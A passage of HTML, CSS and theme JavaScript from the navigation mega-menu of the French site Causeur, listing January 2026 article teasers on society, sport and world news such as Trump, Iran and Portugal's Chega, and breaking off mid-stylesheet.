                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" class="td-image-wrap " title="Antisèches antisémites" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/objectif-bac-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" title="Antisèches antisémites">Antisèches antisémites</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" class="td-image-wrap " title="Marine Le Pen: on n’est sûr de rien…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/03/philippe-bilger-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" title="Marine Le Pen: on n’est sûr de rien…">Marine Le Pen: on n’est sûr de rien…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/sport" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" class="td-image-wrap " title="Rolland Courbis, la voix gouailleuse d’un football qui disparait" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Roland-Courbis-Disparition-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" title="Rolland Courbis, la voix gouailleuse d’un football qui disparait">Rolland Courbis, la voix gouailleuse d’un football qui disparait</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_93 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93 .block-mega-child-cats{padding:16px 0}.tdi_93 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_93 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats{text-align:right}.tdi_93:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_93:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_93.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_93.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_93 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_93 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_93 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_93 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_93 .entry-thumb{background-position:center 50%}.tdi_93 .td-image-container{display:block;order:0}.ie10 .tdi_93 .td-module-meta-info,.ie11 .tdi_93 .td-module-meta-info{flex:auto}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_93 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_93 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_93 .td-module-meta-info{border-color:#eaeaea}.tdi_93 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .block-mega-child-cats{width:160px}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdb-mega-modules-wrap{padding:14px}.tdi_93 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_93 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_93 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_93"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "tdb_header_mega_menu";
block_tdi_93.post_count = "5";
block_tdi_93.found_posts = "4547";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "910";
tdBlocksArray.push(block_tdi_93);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_93 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-un-an-qui-a-tout-change-321691"  rel="bookmark" class="td-image-wrap " title="Trump: un an qui a tout changé" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/trump-un-an-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-un-an-qui-a-tout-change-321691"  rel="bookmark" title="Trump: un an qui a tout changé">Trump: un an qui a tout changé</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/massacre-en-iran-appel-solennel-des-intellectuels-francais-aux-dirigeants-occidentaux-321668"  rel="bookmark" class="td-image-wrap " title="Massacre en Iran: appel solennel des intellectuels français aux dirigeants occidentaux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/manif-iran-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/massacre-en-iran-appel-solennel-des-intellectuels-francais-aux-dirigeants-occidentaux-321668"  rel="bookmark" title="Massacre en Iran: appel solennel des intellectuels français aux dirigeants occidentaux">Massacre en Iran: appel solennel des intellectuels français aux dirigeants occidentaux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/chega-au-second-tour-le-seisme-de-lisbonne-321661"  rel="bookmark" class="td-image-wrap " title="«Chega» au second tour: le séisme de Lisbonne" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Andre-Ventura-Portugal-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/chega-au-second-tour-le-seisme-de-lisbonne-321661"  rel="bookmark" title="«Chega» au second tour: le séisme de Lisbonne">«Chega» au second tour: le séisme de Lisbonne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:00:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/iran-lhypothese-de-la-chute-est-desormais-legerement-plus-forte-321633"  rel="bookmark" class="td-image-wrap " title="Iran: «L’hypothèse de la chute est désormais légèrement plus forte»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Amelie-M-Chelly-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/iran-lhypothese-de-la-chute-est-desormais-legerement-plus-forte-321633"  rel="bookmark" title="Iran: «L’hypothèse de la chute est désormais légèrement plus forte»">Iran: «L’hypothèse de la chute est désormais légèrement plus forte»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:59:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/alexandre-del-valle-trump-plus-hard-que-soft-power-321618"  rel="bookmark" class="td-image-wrap " title="Trump: plus hard que soft power?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/del-valle-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/alexandre-del-valle-trump-plus-hard-que-soft-power-321618"  rel="bookmark" title="Trump: plus hard que soft power?">Trump: plus hard que soft power?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:59:00+01:00" >17 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_94 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94 .block-mega-child-cats{padding:16px 0}.tdi_94 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_94 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats{text-align:right}.tdi_94:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_94:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_94.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_94.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_94 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_94 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_94 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_94 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:auto}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_94 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_94 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_94 .td-module-meta-info{border-color:#eaeaea}.tdi_94 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .block-mega-child-cats{width:160px}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-mega-modules-wrap{padding:14px}.tdi_94 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_94 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_94 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 